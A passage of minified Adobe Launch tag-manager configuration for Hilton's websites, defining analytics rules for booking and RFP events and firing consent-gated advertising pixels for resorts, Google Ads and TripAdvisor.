Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables");try{var a,n,o,r;_satellite.getVar("PageError").length>0?t.pageName="":t.eVar27=_satellite.getVar("PageName"),q=_satellite.getVar("OHW_RES_ProductID"),a=_satellite.getVar("ProductID"),n=_satellite.getVar("CartProductID"),o=_satellite.getVar("ReservationTransactionProductID"),(r=q||a||n||o||"").length>0&&(t.prop1=r),void 0!==t.products&&""!=t.products||r.length>0&&(t.products=";"+r),void 0!==digitalData.page.attributes.externalCampaignID&&(t.events=t.events+",event3")}catch(e){t.events=t.events+",event6",t.eVar21="digitalData not defined"}var i=digitalData.event[0].eventInfo.eventAction;i.indexOf("RFPInitiation")>=0?t.events="event90":i.indexOf("RFPFinalize")>=0?t.events="event91":i.indexOf("RFPComplete")>=0?t.events="event92":i.indexOf("propertySearchResults")>=0?t.events="scOpen,event2":i.indexOf("roomDetails")>=0?t.events="scView":i.indexOf("roomAdd")>=0?t.events="scAdd":i.indexOf("paymentSummary")>=0&&(t.events="scCheckout"),t.list3=_satellite.getVar("PropertySearchDetails"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%OHW_dates%"},{name:"eVar3",type:"value",value:"%Advance_Days_OHW_Group%"},{name:"eVar11",type:"value",value:"%PropertySearchCriteria%"},{name:"eVar12",type:"value",value:"%PropertySearchLocation%"},{name:"eVar13",type:"value",value:"%PropertySearchDateCriteria%"},{name:"eVar24",type:"value",value:"%Language%"},{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar31",type:"value",value:"%FunnelType%"},{name:"eVar39",type:"value",value:"%Category_Property_results%"},{name:"eVar46",type:"value",value:"%PageCategory%"},{name:"eVar47",type:"alias",value:"prop15"},{name:"eVar59",type:"value",value:"%Brand%"},{name:"eVar60",type:"value",value:"%PropertySearchSortOrder%"},{name:"eVar61",type:"value",value:"%CartRoomTypeCode%"},{name:"eVar81",type:"value",value:"%PropertySearchCountry%"},{name:"eVar129",type:"value",value:"%Category_Property_results_Pagination%"},{name:"eVar131",type:"value",value:"%GDPR_Zero_Load_Value%"},{name:"eVar176",type:"value",value:"%Number_of_Rooms_OHW%"},{name:"eVar179",type:"value",value:"%Gclid%"},{name:"eVar181",type:"value",value:"%GDPR_Region_Value%"},{name:"eVar185",type:"value",value:"%dcoID%"},{name:"eVar193",type:"value",value:"%PropertySearchResultList%"}],props:[{name:"prop1",type:"value",value:"%ProductID%"},{name:"prop2",type:"alias",value:"eVar59"},{name:"prop3",type:"alias",value:"eVar24"},{name:"prop6",type:"value",value:"%PageContentTypes%"},{name:"prop9",type:"alias",value:"eVar46"},{name:"prop10",type:"value",value:"%PropertySearchResultList%"},{name:"prop13",type:"value",value:"%DestinationURL%"},{name:"prop14",type:"value",value:"%PageTitle%"},{name:"prop15",type:"value",value:"%SiteExperience%"},{name:"prop17",type:"value",value:"%SubSection%"},{name:"prop18",type:"value",value:"%SubSub-Section%"},{name:"prop24",type:"value",value:"%Page Subdomain+Domain%"},{name:"prop28",type:"alias",value:"eVar9"},{name:"prop36",type:"value",value:"%CategoryPages_ExperienceTypes%"},{name:"prop37",type:"alias",value:"eVar24"},{name:"prop39",type:"alias",value:"eVar46"},{name:"prop40",type:"value",value:"%CategoryPages_PageTypes%"},{name:"prop41",type:"value",value:"%CategoryPages_PageDetail1%"},{name:"prop42",type:"value",value:"%CategoryPages_PageDetail2%"},{name:"prop43",type:"value",value:"%CategoryPages_PageDetail3%"}],server:"%Hostname%",channel:"%PageCategory%",campaign:{type:"value",value:"%ExternalCampaign%"},pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.reservation.bookingStartDateEndDateStayLength=_satellite.getVar("OHW_dates"),e._hilton.customWebSDK.reservation.bookingDaysinAdvance=_satellite.getVar("Advance_Days_OHW_Group"),e._hilton.customWebSDK.search.propertySearchCriteria=_satellite.getVar("PropertySearchCriteria"),e._hilton.customWebSDK.search.propertySearchLocation=_satellite.getVar("PropertySearchLocation"),e._hilton.customWebSDK.search.propertySearchDateCriteria=_satellite.getVar("PropertySearchDateCriteria"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e.web.webPageDetails.name=_satellite.getVar("PageName"),e._hilton.customWebSDK.reservation.reservationFunnelType=_satellite.getVar("FunnelType"),e._hilton.customWebSDK.search.numberOfTotalSearchResults=_satellite.getVar("Category_Property_results"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.property.contentBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.search.sortOrder=_satellite.getVar("PropertySearchSortOrder"),_satellite.getVar("Gclid")instanceof Array?e._hilton.customWebSDK.marketing.searchAds360ClickID=_satellite.getVar("Gclid")[0]:e._hilton.customWebSDK.marketing.searchAds360ClickID=_satellite.getVar("Gclid");var a=_satellite.getVar("CartRoomTypeCode");null!=a&&(Array.isArray(a)&&a.length>0?e._hilton.customWebSDK.reservation.bookedRoomTypeCode=[].concat(a).filter(Boolean):"string"==typeof a&&""!==a&&"undefined"!==a&&(e._hilton.customWebSDK.reservation.bookedRoomTypeCode=[a])),e._hilton.customWebSDK.search.countrysSearchedfor=_satellite.getVar("PropertySearchCountry"),e._hilton.customWebSDK.search.totalSearchResultsPages=String(_satellite.getVar("Category_Property_results_Pagination")),e._hilton.customWebSDK.diagnostic.cookieConsentPreferences=_satellite.getVar("GDPR_Zero_Load_Value"),e._hilton.customWebSDK.reservation.numberofRoomsDisplayed=_satellite.getVar("Number_of_Rooms_OHW"),e._hilton.customWebSDK.diagnostic.privacyExperienceCookieValue=_satellite.getVar("GDPR_Region_Value"),e._hilton.customWebSDK.search.propertySearchResultList=_satellite.getVar("PropertySearchResultList"),e._hilton.customWebSDK.property.propertyCode=_satellite.getVar("ProductID"),e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("DestinationURL"),e._hilton.customWebSDK.pageInfo.pageTitle=_satellite.getVar("PageTitle"),e._hilton.customWebSDK.pageInfo.siteExperience=_satellite.getVar("SiteExperience"),e._hilton.customWebSDK.pageInfo.subsection=_satellite.getVar("SubSection"),e._hilton.customWebSDK.pageInfo.subsubsection=_satellite.getVar("SubSub-Section"),e._hilton.customWebSDK.pageInfo.pageSubdomainandDomain=_satellite.getVar("Page Subdomain+Domain"),e._hilton.customWebSDK.pageInfo.pageNameExperience=_satellite.getVar("CategoryPages_ExperienceTypes"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e.marketing.trackingCode=_satellite.getVar("ExternalCampaign"),e._hilton.customWebSDK.pageInfo.pageNameType=_satellite.getVar("CategoryPages_PageTypes"),e._hilton.customWebSDK.pageInfo.pageNameDetail1=_satellite.getVar("CategoryPages_PageDetail1"),e._hilton.customWebSDK.pageInfo.pageNameDetail2=_satellite.getVar("CategoryPages_PageDetail2"),e._hilton.customWebSDK.pageInfo.pageNameDetail3=_satellite.getVar("CategoryPages_PageDetail3"),e.web.webPageDetails.name=_satellite.getVar("PageName");try{var n,o,r,i;e.web.webPageDetails.name=_satellite.getVar("PageError").length>0?"":_satellite.getVar("PageName"),q=_satellite.getVar("OHW_RES_ProductID"),n=_satellite.getVar("ProductID"),o=_satellite.getVar("CartProductID"),r=_satellite.getVar("ReservationTransactionProductID"),(i=q??n??o??r??"").length>0&&(e._hilton.customWebSDK.property.propertyCode=i,e.productListItems.push({_hilton:{},SKU:i})),void 0!==digitalData.page.attributes.externalCampaignID&&(e._hilton.customWebSDK.marketing.externalCampaignClickthroughs=1)}catch(t){e._hilton.customWebSDK.diagnostic.errorTracked=1,e._hilton.customWebSDK.diagnostic.errorCode="digitalData not defined"}var s=digitalData.event[0].eventInfo.eventAction;s.indexOf("RFPInitiation")>=0?e._hilton.customWebSDK.groups.rfpInitiate=1:s.indexOf("RFPFinalize")>=0?e._hilton.customWebSDK.groups.rfpConfirmation=1:s.indexOf("RFPComplete")>=0?e._hilton.customWebSDK.groups.rfpComplete=1:s.indexOf("propertySearchResults")>=0?(e.commerce.productListOpens.value=1,e._hilton.customWebSDK.search.propertySearches=1):s.indexOf("roomDetails")>=0?e.commerce.productListViews.value=1:s.indexOf("roomAdd")>=0?e.commerce.productListAdds.value=1:s.indexOf("paymentSummary")>=0&&(e.commerce.checkouts.value=1),e._hilton.customWebSDK.search.searchAndFilteringOptions=_satellite.getVar("PropertySearchDetails")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL990bafdee85b4b2fb828f07aa2f758fa",name:"SpeedRFP Confirm (Review) - SPA",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"SpeedRFP_Review"},ruleOrder:40}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event91"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCfdf8069433c74b028cdf0779722adaed-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa241a6864b904546bbaceb70f68422ff",name:"OHW - Error Page View - DCR [Adobe Page]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"errorPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/locations/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a,n,o,r;_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),t.pageName=_satellite.getVar("PageName"),t.pageURL=_satellite.getVar("window.location.host")+_satellite.getVar("window.location.pathname"),t.referrer=_satellite.getVar("ReferringURL"),t.server=_satellite.getVar("Hostname"),_satellite.getVar("PageError").length>0?t.pageName="":t.eVar27=_satellite.getVar("PageName"),a=_satellite.getVar("ProductID"),n=_satellite.getVar("CartProductID"),o=_satellite.getVar("ReservationTransactionProductID"),(r=a||n||o||"").length>0&&(t.prop1=r),void 0!==t.products&&""!=t.products||r.length>0&&(t.products=";"+r),t.eVar1=_satellite.getVar("ProfileID"),t.eVar2=_satellite.getVar("ReservationTransactionBookingDatesLength"),t.eVar10="+1",t.eVar59=_satellite.getVar("Brand"),t.eVar22=_satellite.getVar("RewardsTierLevel"),t.eVar24=_satellite.getVar("Language"),t.eVar25=_satellite.getVar("Logged-in"),t.eVar30=_satellite.getVar("SpecialRateCode"),t.eVar31=_satellite.getVar("FunnelType"),t.eVar43="D=c8",t.eVar46=_satellite.getVar("PageCategory"),t.eVar47="D=c15",t.eVar64=_satellite.getVar("OriginalRoomType"),t.eVar67=_satellite.getVar("GnrNumber"),t.prop2="D=v59",t.prop3=_satellite.getVar("Language"),t.prop4=_satellite.getVar("Logged-in"),t.prop6=_satellite.getVar("PageContentTypes"),t.prop8=_satellite.getVar("SiteName"),t.prop9=_satellite.getVar("PageCategory"),t.prop13=_satellite.getVar("DestinationURL"),t.prop14=_satellite.getVar("PageTitle"),t.prop15=_satellite.getVar("SiteExperience"),t.prop17=_satellite.getVar("SubSection"),t.prop18=_satellite.getVar("SubSub-Section"),t.prop24=_satellite.getVar("Page Subdomain+Domain"),t.prop28="D=v9",_satellite.getVar("End Of Rule")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{var a,n,o,r;_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.identities.hiltonHonorsID=_satellite.getVar("ProfileID"),e._hilton.customWebSDK.reservation.bookingStartDateEndDateStayLength=_satellite.getVar("ReservationTransactionBookingDatesLength"),e._hilton.customWebSDK.property.contentBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.honors.hiltonHonorsTierLevel=_satellite.getVar("RewardsTierLevel"),e._hilton.customWebSDK.pageInfo.loggedinStatus=_satellite.getVar("Logged-in"),e._hilton.customWebSDK.search.searchRateCodeOptions=_satellite.getVar("SpecialRateCode"),e._hilton.customWebSDK.reservation.reservationFunnelType=_satellite.getVar("FunnelType"),e._hilton.customWebSDK.welcome.keyGNR=_satellite.getVar("GnrNumber"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e._hilton.customWebSDK.pageInfo.websiteOrApp=_satellite.getVar("SiteName"),e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("DestinationURL"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageTitle=_satellite.getVar("PageTitle"),e._hilton.customWebSDK.pageInfo.siteExperience=_satellite.getVar("SiteExperience"),e._hilton.customWebSDK.pageInfo.subsection=_satellite.getVar("SubSection"),e._hilton.customWebSDK.pageInfo.subsubsection=_satellite.getVar("SubSub-Section"),e._hilton.customWebSDK.pageInfo.pageSubdomainandDomain=_satellite.getVar("Page Subdomain+Domain"),s.pageURL=_satellite.getVar("window.location.host")+_satellite.getVar("window.location.pathname"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e.web.webPageDetails.name=_satellite.getVar("PageError").length>0?"":_satellite.getVar("PageName"),a=_satellite.getVar("ProductID"),n=_satellite.getVar("CartProductID"),o=_satellite.getVar("ReservationTransactionProductID"),(r=a||n||o||"").length>0&&(e._hilton.customWebSDK.property.propertyCode=r,e.productListItems=[{SKU:r}])}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLa26f77acafbc4addb9924be515914dd0",name:"z_Resorts Pixel",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/resorts/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var u1 = _satellite.getVar('Brand');\nvar u3 = _satellite.getVar('PropertySearchCountry');\n\nvar axel = Math.random() + \"\";\nvar a = axel * 10000000000000;\n\nvar dcIMG = document.createElement('img');\n\ndcIMG.setAttribute('src', 'https://ats.everesttech.net/ats/ats?cmd=CP&AdvertiserID=4734&ActionID=79&ActionName=Hilton_Resorts_RT&u1=' + u1 + '&u3=' + u3 + '&cachebuster=' + a);\n\ndcIMG.setAttribute('height','1');\ndcIMG.setAttribute('width','1');\ndcIMG.setAttribute('Border','0');\ndcIMG.setAttribute('style','display:none');\ndcIMG.setAttribute('aria-hidden','true');\n\ndocument.body.appendChild(dcIMG);",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa2aa157e940a41d6ade82f823407fef9",name:"DA GDN Mobile Confirmation Audience Pixel",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.pathname;return!(!_satellite.getVar("GetEventList").match(/purchase/i)&&!e.match(/confirmation/i))}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Google Code for Mobile Booking Confirmation Page -->\n<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. For instructions on adding this tag and more information on the above requirements, read the setup guide: google.com/ads/remarketingsetup -->\n<script type="text/javascript">\n/* <![CDATA[ */\nvar google_conversion_id = 963023396;\nvar google_conversion_label = "4uAFCLn9xFYQpKSaywM";\nvar google_custom_params = window.google_tag_params;\nvar google_remarketing_only = true;\n/* ]]> */\n</script>\n<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">\n</script>\n<noscript>\n<div style="display:inline;">\n<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/963023396/?value=1.00\xa4cy_code=USD&label=4uAFCLn9xFYQpKSaywM&guid=ON&script=0"/>\n</div>\n</noscript>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa2fbc38ee7aa46eea0be1f3bad9ce334",name:"z_TripAdvisor - All tags ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%GetEventList%",rightOperand:"roomDetails|roomAdd|paymentSummary|purchase|propertyPageView"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC236d9be9723247f5bf3f0fe80b78bd9e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa484960231bc4bfe87f443f85771bb62",name:"OHW - NHCTEN Groups360 - Confirmation Product String [Adobe Page]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupPageView"},ruleOrder:70}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/group/confirmation",valueIsRegex:!0},{value:"\\/events\\/.*\\/property.*\\/booking\\?complete",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"groups-test.hilton.com"==window.location.host||"groups.hilton.com"==window.location.host||"www.hilton.com"==window.location.host||"hiltonuat3.developersync.com"==window.location.host}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables");var a,n,o,r,i,s,l,c,d,u,m,g,p,h,f=function(e){logIt('The "digitalData.transaction'+e+'" object does not exist',4,"Rule","Reservation - Confirmation/Modification")},b=0,v=0,y=0,_=0,P=0,D=0,C=[],S=[];t.events="",t.pageName=_satellite.getVar("PageName"),t.pageURL=_satellite.getVar("window.location.host")+_satellite.getVar("window.location.pathname"),t.referrer=_satellite.getVar("ReferringURL"),t.server=_satellite.getVar("Hostname"),t.channel=_satellite.getVar("PageCategory"),_satellite.getVar("PageError").length>0?t.pageName="":t.eVar27=_satellite.getVar("PageName"),t.currencyCode=_satellite.getVar("Confirmation_Page_Currency")||"USD",t.purchaseID=_satellite.getVar("ReservationPurchaseID"),t.eVar1=_satellite.getVar("ProfileID"),t.eVar2=_satellite.getVar("ReservationTransactionBookingDatesLength"),t.eVar4=_satellite.getVar("OHW_Confirmation_Rooms"),t.eVar5=_satellite.getVar("ReservationTransactionID_NHCTEN"),t.eVar8=digitalData.payment.type||"",t.eVar9=_satellite.getVar("ReferringURL"),t.eVar13=_satellite.getVar("OHW_PropertySearchDateInfo"),t.eVar59=_satellite.getVar("Brand"),t.eVar19=_satellite.getVar("ReservationTransactionDate"),t.eVar22=_satellite.getVar("RewardsTierLevel"),t.eVar24=_satellite.getVar("Language"),t.eVar25=_satellite.getVar("OHW_Logged_in"),t.eVar30=_satellite.getVar("SpecialRateCode"),t.eVar31=_satellite.getVar("FunnelType"),t.eVar43="D=c8",t.eVar46=_satellite.getVar("PageCategory"),t.eVar47="D=c15",t.eVar81=_satellite.getVar("OHW_PropertySearchCountry"),t.eVar111=_satellite.getVar("Test_Control"),t.eVar85=_satellite.getVar("Maxymiser_v85"),t.eVar147=_satellite.getVar("DialerValue"),t.eVar148=_satellite.getVar("Experience Theme"),t.eVar171=_satellite.getVar("Failed_Strategy"),t.eVar172=_satellite.getVar("Dial_Audience"),t.eVar37=digitalData?.transaction?.item[0]?.price?.ratePlan??"",t.eVar180=_satellite.getVar("New_Honors_ID"),t.eVar86=_satellite.getVar("GoUserType"),t.eVar52=t.currencyCode;var w=digitalData.transaction.attributes.date,V=digitalData.transaction.item[0].productInfo.advanceDays;w&&(t.eVar19=w),V&&(t.eVar3=V),t.list2=_satellite.getVar("Personalization"),t.prop1=_satellite.getVar("OHW_Confirmation_ProductID"),t.prop2="D=v59",t.prop3=_satellite.getVar("Language"),t.prop4=_satellite.getVar("OHW_Logged_in"),t.prop6=_satellite.getVar("PageContentTypes"),t.prop8=_satellite.getVar("SiteName"),t.prop9=_satellite.getVar("PageCategory"),t.prop13=_satellite.getVar("DestinationURL"),t.prop14=_satellite.getVar("PageTitle"),t.prop15=_satellite.getVar("SiteExperience"),t.prop17=_satellite.getVar("SubSection"),t.prop18=_satellite.getVar("SubSub-Section"),t.prop24=_satellite.getVar("Page Subdomain+Domain"),t.prop28="D=v9",t.prop36=_satellite.getVar("CategoryPages_ExperienceTypes"),t.prop37=_satellite.getVar("Language"),t.prop38=_satellite.getVar("Brand"),t.prop39=_satellite.getVar("PageCategory"),t.prop40="Confirmation";try{a=digitalData.transaction;try{b=(n=a.item).length}catch(e){f(".item")}}catch(e){f("")}for(o=0;o<b;o++){try{ddx=a.item;try{n=a.item[o];try{r=n.productInfo.productID||""}catch(e){f(".item["+o+"].productInfo.productID")}try{i=n.productInfo.numberOfRooms||""}catch(e){f(".item["+o+"].productInfo.numberOfRooms")}try{ron=n.productInfo.roomNights||"0"}catch(e){f(".item["+o+"].productInfo.roomNights")}try{rn_rono=n.productInfo.numberOfRooms*n.productInfo.roomNights||"0"}catch(e){f(".item["+o+"].productInfo.roomNights")}try{rt=n.productInfo.roomTypeCode||""}catch(e){f(".item["+o+"].productInfo.roomTypeCode")}try{s=n.price.totalPrice||""}catch(e){f(".item["+o+"].price.totalPrice")}try{l=n.price.purchaseTax||""}catch(e){f(".item["+o+"].price.purchaseTax")}try{c=n.price.pointsUsed||""}catch(e){f(".item["+o+"].price.pointsUsed")}try{d=n.price.ratePlan||""}catch(e){f(".item["+o+"].price.ratePlan")}try{u=n.price.pointsMoney||""}catch(e){f(".item["+o+"].price.pointsMoney")}try{h=n.price.meetingRoomRevenue||""}catch(e){f(".item["+o+"].price.meetingRoomRevenue")}}catch(e){f(".item["+o+"]")}}catch(e){f(".item")}0==i&&(i=1),m=[],g=[],p=[],r&&m.push(r),rn_rono&&(m.push(rn_rono),parseFloat(i)>=0&&(g.push("event57="+i),v+=parseFloat(i))),s&&(m.push(s),parseFloat(s)>0&&(g.push("event29="+s),y+=parseFloat(s))),l&&parseFloat(l)>0&&(g.push("event42="+l),_+=parseFloat(l)),c&&parseInt(c)>0&&(g.push("event9="+c),P+=parseInt(c)),h&&parseInt(h)>0&&(g.push("event47="+h),D+=parseFloat(h)),g&&m.push(g.join("|")),d&&p.push("eVar37="+d),rt&&p.push("eVar61="+rt),u&&p.push("eVar76="+u),p.length>0&&m.push(p.join("|")),m.length>0&&C.push(";"+m.join(";"))}C.length>0&&(t.products=C.join(",")),el=","+_satellite.getVar("GetEventList")+",",void 0!==digitalData.event[0]&&"purchase"==digitalData.event[0].eventInfo.eventAction&&(el=",purchase,"),t.events&&t.events.length>0&&(S=t.events.split(",")),
el.indexOf(",purchase,")>-1?S.push("purchase"):el.indexOf(",reservationModified,")>-1&&S.push("event56"),v>0&&S.push("event57="+v),y>0&&S.push("event29="+y),_>0&&S.push("event42="+_),P>0&&S.push("event9="+P),D>0&&S.push("event47="+D),S.length>1&&(t.events=S.join(","));try{_satellite.getVar("GetEventList").indexOf("useAmexIAN")>-1&&(t.events=t.events+",event111")}catch(e){console.log(e)}try{"Browser:EN:Hilton:Groups360:Confirmation"==digitalData.page.pageInfo.pageName&&(t.eVar16=digitalData.transaction.item[0].meetings.meetingSpaceCode,t.events+=",event13="+digitalData.transaction.item[0].meetings.meetingSpaceRev+",event14="+digitalData.transaction.item[0].meetings.meetingSpaceDays+(y>0?",event58="+(y-digitalData.transaction.item[0].meetings.meetingSpaceRev):""))}catch(e){t.events+=",event58="+y}_satellite.getVar("End Of Rule")}},trackerProperties:{zip:"%ReservationTransactionPostalCode%",state:"%ReservationTransactionStateProvince%",transactionID:"%ReservationTransactionID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){function a(e){const t=String(e),a=/^(\d{2})(\d{2})(\d{4})$/;return a.test(t)?t.replace(a,"$3-$1-$2"):""}try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.property.propertyExperienceTheme=_satellite.getVar("Experience Theme"),e._hilton.customWebSDK.reservation.bookingID=_satellite.getVar("ReservationTransactionID"),e.placeContext.geo.stateProvince=_satellite.getVar("ReservationTransactionStateProvince"),e.placeContext.geo.postalCode=_satellite.getVar("ReservationTransactionPostalCode"),e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("window.location.host")+_satellite.getVar("window.location.pathname"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e.web.webPageDetails.server=_satellite.getVar("Hostname"),e.web.webPageDetails.sitesection=_satellite.getVar("PageCategory"),e.web.webPageDetails.name=_satellite.getVar("PageError").length>0?"":_satellite.getVar("PageName"),e._hilton.customWebSDK.reservation.paymentType=digitalData?.transaction?.payment?.type??"",e.commerce.order.currencyCode=_satellite.getVar("Confirmation_Page_Currency")||"XAU",e.commerce.order.purchaseID=_satellite.getVar("ReservationPurchaseID"),e._hilton.identities.hiltonHonorsID=_satellite.getVar("ProfileID"),e._hilton.customWebSDK.reservation.bookingStartDateEndDateStayLength=_satellite.getVar("ReservationTransactionBookingDatesLength"),e._hilton.customWebSDK.reservation.numberOfRoomsBooked=_satellite.getVar("OHW_Confirmation_Rooms").toString(),e._hilton.customWebSDK.reservation.bookingID=_satellite.getVar("ReservationTransactionID_NHCTEN"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e._hilton.customWebSDK.search.propertySearchDateCriteria=_satellite.getVar("OHW_PropertySearchDateInfo"),e._hilton.customWebSDK.property.contentBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.reservation.transactionDate=a(_satellite.getVar("ReservationTransactionDate")),e._hilton.customWebSDK.honors.hiltonHonorsTierLevel=_satellite.getVar("RewardsTierLevel"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e._hilton.customWebSDK.pageInfo.loggedinStatus=_satellite.getVar("OHW_Logged_in"),e._hilton.customWebSDK.search.searchRateCodeOptions=_satellite.getVar("SpecialRateCode"),e._hilton.customWebSDK.reservation.reservationFunnelType=_satellite.getVar("FunnelType"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.search.countrysSearchedfor=_satellite.getVar("OHW_PropertySearchCountry"),e._hilton.customWebSDK.chatActivity.chatTestGroup_Status=_satellite.getVar("Test_Control"),e._hilton.customWebSDK.reservation.sRPCode=digitalData?.transaction?.item[0]?.price?.ratePlan??"",e._hilton.customWebSDK.honors.honorsIDOnEnrollm